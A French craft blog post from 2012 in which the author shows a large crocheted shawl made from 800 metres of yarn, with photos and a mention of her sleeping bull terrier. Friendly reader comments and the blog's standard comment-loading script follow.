<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8619826405515600660' itemprop='description articleBody'>
<div style="text-align: center;"><span style="font-size: large;"><b><b><span style="color: red;"><span style="color: black;">Deux pelotes de lang yarns..tosca light = 800m...plus tard</span></span></b></b></span></div><div style="text-align: center;"><span style="font-size: medium;"><b><b><span style="color: red;"><span style="color: black;">&nbsp;</span></span></b></b></span><span style="font-size: large;"><b>Le <span style="font-size: x-large;">GRAND</span> sèche pour Lu est terminé !!!</b></span></div><div style="text-align: center;"><span style="font-size: medium;"><b><b><span style="color: red;"><span style="color: black;">&nbsp;</span></span></b></b></span>Comme quoi quand on me met la pression......</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzqKqbUrk_BQcGrFA2X4emKfN4Ypk176ndRdocd_d9MGNogG7cvCDXMlEfHOLaJuO1aJHOCE9vdes9GGu89kO0qLfBdg5RN0rHYch9KXM2_h0f1llsUrZZn_-Mckef1OkZ5GSm_H-HqGm/s1600/Photo+1078.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzqKqbUrk_BQcGrFA2X4emKfN4Ypk176ndRdocd_d9MGNogG7cvCDXMlEfHOLaJuO1aJHOCE9vdes9GGu89kO0qLfBdg5RN0rHYch9KXM2_h0f1llsUrZZn_-Mckef1OkZ5GSm_H-HqGm/s320/Photo+1078.jpg" width="320" /></a></div><div style="text-align: center;"><b>Et le truc blanc au fond a gauche, c'est Apple, demoiselle Bull-terrier, qui pionce dans son panier.</b></div><div style="text-align: center;"><b>Et moi j'y vais aussi...mais nan pO dans le panier...pffff...</b><br />
<b><span style="font-size: large;">Belle nuit les gens.</span></b><br />
<div style="color: #cc0000;"><b><span style="font-size: large;">Édit du lendemain !!</span></b></div><b><span style="font-size: large;">Une (un peu) meilleure photo !!!</span></b><br />
<b><span style="font-size: small;">Pas possible dehors </span></b><b><span style="font-size: large;">.....</span></b><br />
<b><span style="font-size: small;">Ba oui, pour que la Normandie reste verte...y'a po des secret, faut l'arroser </span></b><b><span style="font-size: large;">;-(</span></b><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3B8njOY3wSsIQZSpdAbyuKHdGtrgy4z174mcwBp8Fm5ZXl-3i6OYnkidDtyPs9oBS8lP1Ax7aex1J6yrze09akGi0WqySFMJ62LINhoACbMWrT-e0g44lEeLAeq2Xwz9BrHQeSICBifyt/s1600/Photo+1079.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3B8njOY3wSsIQZSpdAbyuKHdGtrgy4z174mcwBp8Fm5ZXl-3i6OYnkidDtyPs9oBS8lP1Ax7aex1J6yrze09akGi0WqySFMJ62LINhoACbMWrT-e0g44lEeLAeq2Xwz9BrHQeSICBifyt/s320/Photo+1079.jpg" width="320" /></a></div><br />
<b><span style="font-size: large;"> </span></b></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04876954251544444284' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04876954251544444284' rel='author' title='author profile'>
<span itemprop='name'>Lydie</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html' itemprop='url'/>
<a class='timestamp-link' href='https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-01-25T23:56:00+01:00'>23:56</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1142373507836286130/8619826405515600660' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-512091692'>
<a href='https://www.blogger.com/post-edit.g?blogID=1142373507836286130&postID=8619826405515600660&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://faitmainparlesmiennes.blogspot.com/search/label/crochet' rel='tag'>crochet</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>9&#160;commentaires:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6120829641261574855"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/_bYV35zZeUxg/SarS5IVI8eI/AAAAAAAAAbY/5ZlwkUmPFDs/S45-s35/Copie%2Bde%2Bla%2Bfille.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17083068163207797974" rel="nofollow">Bribri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html?showComment=1327547517427#c6120829641261574855">26 janvier 2012 à 04:11</a></span></div><p class="comment-content">La nuit fut bonne ?<br>Dis donc, 800 m, on dirait pas comme ça !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6120829641261574855">Répondre</a><span class="item-control blog-admin blog-admin pid-1413621386"><a target="_self" href="https://www.blogger.com/comment/delete/1142373507836286130/6120829641261574855">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6120829641261574855-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6120829641261574855-ra" class="thread-chrome thread-expanded"><div></div><div id="c6120829641261574855-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6120829641261574855">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6120829641261574855-ce"></div></li><li class="comment" id="c5450087560612376299"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHrm0yj6tkAlrsR0dGxIiCQa1HZrgqBgBAr91lg1Ofy1lh0A68dB77A-HvjpYVpfMB6WcVgD3ef2vEr9iksySdMo4xsMrlfKko8Yt2RBOHEmR2TCi11d-MjO-mXHRuTEo/s45-c/05c1da1ae84106866ca1cf17a15e0195.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06819084998578620038" rel="nofollow">Laurence</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html?showComment=1327565347226#c5450087560612376299">26 janvier 2012 à 09:09</a></span></div><p class="comment-content">Ohhhhhhhh 800 mètres, c&#39;est impressionnant, t&#39;es une vrai pro ma Lydie, Il est magnifique, vraiment.<br>Mais j&#39;y pense, il aurait pas été encore plus beau (si c&#39;est possible) en tricot ???????????????? Taraudes toi !!!??!!<br>bisous admiratifs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5450087560612376299">Répondre</a><span class="item-control blog-admin blog-admin pid-1091778180"><a target="_self" href="https://www.blogger.com/comment/delete/1142373507836286130/5450087560612376299">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5450087560612376299-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5450087560612376299-ra" class="thread-chrome thread-expanded"><div></div><div id="c5450087560612376299-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5450087560612376299">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5450087560612376299-ce"></div></li><li class="comment" id="c3834649774661434773"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05734491353295179046" rel="nofollow">No</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html?showComment=1327569314902#c3834649774661434773">26 janvier 2012 à 10:15</a></span></div><p class="comment-content">C&#39;est un half granny? Il est superbe!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3834649774661434773">Répondre</a><span class="item-control blog-admin blog-admin pid-1405519902"><a target="_self" href="https://www.blogger.com/comment/delete/1142373507836286130/3834649774661434773">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3834649774661434773-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3834649774661434773-ra" class="thread-chrome thread-expanded"><div></div><div id="c3834649774661434773-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3834649774661434773">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3834649774661434773-ce"></div></li><li class="comment" id="c2714360598638206119"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://lafeechiffonnee.canalblog.com" rel="nofollow">Nath</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html?showComment=1327604139807#c2714360598638206119">26 janvier 2012 à 19:55</a></span></div><p class="comment-content">Pfff ! 800m de laine ! La folle ! Bon, en fait, tu as eu raison de te lancer dans un truc pareil : le resultat est génial ! J&#39;aime ces tons chauds en plus ! <br>Bises à toi et à Apple ( heu ! la dérange pas surtout ... )</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2714360598638206119">Répondre</a><span class="item-control blog-admin blog-admin pid-236041282"><a target="_self" href="https://www.blogger.com/comment/delete/1142373507836286130/2714360598638206119">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2714360598638206119-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2714360598638206119-ra" class="thread-chrome thread-expanded"><div></div><div id="c2714360598638206119-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2714360598638206119">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2714360598638206119-ce"></div></li><li class="comment" id="c4657411090497343603"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://guslebricolo.canalblog.com" rel="nofollow">willow(isa)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html?showComment=1327613415799#c4657411090497343603">26 janvier 2012 à 22:30</a></span></div><p class="comment-content">800m, ben dis donc, ça c&#39;est de la distance, t&#39;imagines tout en chainette ????? bon j&#39;te deamnderai pas de claculer combien ça ferait , je vois que tu bailles et tu vas ronfler comme Apple ! bonne nuit !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4657411090497343603">Répondre</a><span class="item-control blog-admin blog-admin pid-236041282"><a target="_self" href="https://www.blogger.com/comment/delete/1142373507836286130/4657411090497343603">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4657411090497343603-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4657411090497343603-ra" class="thread-chrome thread-expanded"><div></div><div id="c4657411090497343603-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4657411090497343603">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4657411090497343603-ce"></div></li><li class="comment" id="c3442211905339848675"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://picniclezards.canalblog.com" rel="nofollow">Anne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html?showComment=1327614726972#c3442211905339848675">26 janvier 2012 à 22:52</a></span></div><p class="comment-content">Merci pour ton comm sur les GM. Quel courage !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3442211905339848675">Répondre</a><span class="item-control blog-admin blog-admin pid-236041282"><a target="_self" href="https://www.blogger.com/comment/delete/1142373507836286130/3442211905339848675">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3442211905339848675-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3442211905339848675-ra" class="thread-chrome thread-expanded"><div></div><div id="c3442211905339848675-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3442211905339848675">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3442211905339848675-ce"></div></li><li class="comment" id="c7679879342871794197"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://adelelarondele.canalblog.com" rel="nofollow">adèle la rondelle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html?showComment=1327644168303#c7679879342871794197">27 janvier 2012 à 07:02</a></span></div><p class="comment-content">dis donc tout le monde est bien dressé chez toi!!!<br>Les chats sont sage comme des images...le chien dort au panier...et j&#39;imagine le sort du reste de la famille....hihihi...<br>Dis donc ça rigole pas!!!!<br>Très joli chales, j&#39;aime beaucoup les couleurs!!!<br>Et qu&#39;est ce qu&#39;il est grand!!!! je suis en admiration!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7679879342871794197">Répondre</a><span class="item-control blog-admin blog-admin pid-236041282"><a target="_self" href="https://www.blogger.com/comment/delete/1142373507836286130/7679879342871794197">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7679879342871794197-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7679879342871794197-ra" class="thread-chrome thread-expanded"><div></div><div id="c7679879342871794197-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7679879342871794197">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7679879342871794197-ce"></div></li><li class="comment" id="c2571970618816460102"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://timolokoy.canalblog.com/" rel="nofollow">ti molokoy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html?showComment=1327864229173#c2571970618816460102">29 janvier 2012 à 20:10</a></span></div><p class="comment-content">Trop trop beau. Mais quelle patience tu as dis donc. Pff je suis fan.<br>Bisous<br>Sabrina</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2571970618816460102">Répondre</a><span class="item-control blog-admin blog-admin pid-236041282"><a target="_self" href="https://www.blogger.com/comment/delete/1142373507836286130/2571970618816460102">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2571970618816460102-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2571970618816460102-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5277404035971379469"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Ecda2aVSX5U/VUHz0e0M-EI/AAAAAAAALpI/OLTcq3o_Jys/s35/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10353652911890534144" rel="nofollow">MuMu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html?showComment=1328210452480#c5277404035971379469">2 février 2012 à 20:20</a></span></div><p class="comment-content">il est super beau</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1288659390"><a target="_self" href="https://www.blogger.com/comment/delete/1142373507836286130/5277404035971379469">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5277404035971379469-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5277404035971379469-ra" class="thread-chrome thread-expanded"><div></div><div id="c5277404035971379469-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5277404035971379469">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5277404035971379469-ce"></div></li></div><div id="c2571970618816460102-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2571970618816460102">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2571970618816460102-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Ajouter un commentaire</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8619826405515600660"><a target="_self">Charger la suite...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1142373507836286130?po=8619826405515600660&hl=fr&saa=85391&origin=https://faitmainparlesmiennes.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://faitmainparlesmiennes.blogspot.com/2012/01/je-rend-ma-copie.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://faitmainparlesmiennes.blogspot.com/2012/01/des-chauffes-mimines.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://faitmainparlesmiennes.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://faitmainparlesmiennes.blogspot.com/feeds/8619826405515600660/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget Image' data-version='1' id='Image78'>
<h2>......</h2>
<div class='widget-content'>
<a href='http://www.charliehebdo.fr'>
<img alt='......' height='72' id='Image78_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGiMg0TKIy3vdaHHaN4JMKare1p7isUBtJUoX1JKa911XqB-6qw8IJp8VngsCjRXjJLlZp1lypCIa1mntcVGGsV6pU1dKaAmhbjfmYr27nFIqFlmon9nyWKvsKUpd5pvkNmwMo6OZrVLEx/s1600/B6v11jOCIAAD3DI.jpg' width='216'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image70'>
<div class='widget-content'>
<a href='https://zad.nadir.org/spip.php?rubrique33&lang=frhttp://'>
<img alt='' height='134' id='Image70_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1WSExNbbljodZa3sHSAkNfHk6Ay3vixX-A8CZ3zpmJ1zmELkMuCpViR6TafiMQja_vWuAIRQ8npxxzgVi9gg_BMEDaewmn_iPsLWJc_h4MHF-puZeH-abhIwVf6yjXXSzmYF99AsnSpu7/s170/anim134x134.gif' width='134'/>
</a>
<br/>
<span class='caption'>CLIC CLIC</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text16'>
<div class='widget-content'>
<a href="//www.youtube.com/watch?v=ZYjW4SX9--M&amp;feature=youtu.be">http://www.youtube.com/watch?v=ZYjW4SX9--M&amp;feature=youtu.be</a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image75'>
<h2>!!!</h2>
<div class='widget-content'>
<img alt='!!!' height='305' id='Image75_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh3It3gAOfgBVkMsPeFwVSeorPgq4z-qrJ3KTb9OO_MOEmlvk7Olc_sWf-WxoALSVzCAYdgMz0voPrPJRa4Dmza_4gY4Rw7y1UaRK_HQWAno3_28RHFnD0l33m4fLEr6hk3HOpMda3Z7ZT/s1600/97364373.jpg' width='216'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image76'>
<h2>;-(</h2>
<div class='widget-content'>
<img alt=';-(' height='180' id='Image76_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYUPJdXpG5qqRqOjtvurAV4iIMGHTpNWih10BV4HEQsxLJQt3DDjLx1dMo28rAh9dw5E3kwTBfjWjgwZ24Tq9Iv5mbUzMIWYxH8w8yp-Ft9YnM81XaLixub_KUt3_bJWc1l_3LW58KC6RY/s1600/7062_THUMB.jpg' width='180'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text13'>
<h2 class='title'>Mes tites boutiques</h2>
<div class='widget-content'>
Pour retrouver mes créas...clic clic sur les photos.<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image62'>
<h2>POUR LES MINIS.. LA BOUTIQUE C'EST LA</h2>
<div class='widget-content'>
<a href='http://vetementspourlesminis.blogspot.com/'>
<img alt='POUR LES MINIS.. LA BOUTIQUE C&#39;EST LA' height='136' id='Image62_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7kpZnTAgc-4Uf1iteyouLAsysxqj6C729-uhfICIGmpsedBfZPwU-MfPzg7Wv9XxPFVTwOAXfEydHKmKQQ78dflrgzUlRrQ0qslcWSRvi94ScGnBRQhLt9dFRPihF22KJyI8AhQUMuvnX/s300/Photo+925.jpg' width='150'/>
</a>
<br/>
<span class='caption'>Toujours fait main par les miennes pour habiller vos enfants, des vêtements, des chapeaux, des chaussons. Des créations uniques rien que pour eux...</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>LA TITE BOUTIQUE DE LYDIE, C'EST LÀ, clic clic sur l'image.</h2>
<div class='widget-content'>
<a href='http://latiteboutiquedelydie.blogspot.com'>
<img alt='LA TITE BOUTIQUE DE LYDIE, C&#39;EST LÀ, clic clic sur l&#39;image.' height='122' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii8N4vX9-pRkNAzuBGhQ3NVzm7D3iOiGMw4NKLEImLIYn8rWrPLZEwKMfgPGIAvqkY77X8k1dJl3sCdOHGYdNb8YG6mxRbOCEWlnqvIN7KW1g6jtFO7Nz0oQ7cc3Cj3BlyzyBKbm5NifpL/s150/DSC_0064.jpg' width='150'/>
</a>
<br/>
<span class='caption'>Des doudous,des trucs, des machins et même des bidules. fait main par les miennes pour les enfants mais aussi pour les autres !!!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>MA BOUTIQUE AUSSI SUR...</h2>
<div class='widget-content'>
<a href='http://www.alittlemarket.com/boutique/clydie-24294.html'>
<img alt='MA BOUTIQUE AUSSI SUR...' height='42' id='Image45_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYFt0CE92e9TGxKJ2e0xxhZfkum1RdWNOQQCWf9nfA0777i-0Ph59HnnL5vl5UDkfAB66EH0D1uAvC8XsWsypVQ7VjkFMU6r-sujUJ9obXxeEYOhdZ1GgEMTaW9n95kNi_DlnHXd6pdvVs/s135/logo.jpg' width='135'/>
</a>
<br/>
<span class='caption'>Alittle Market</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
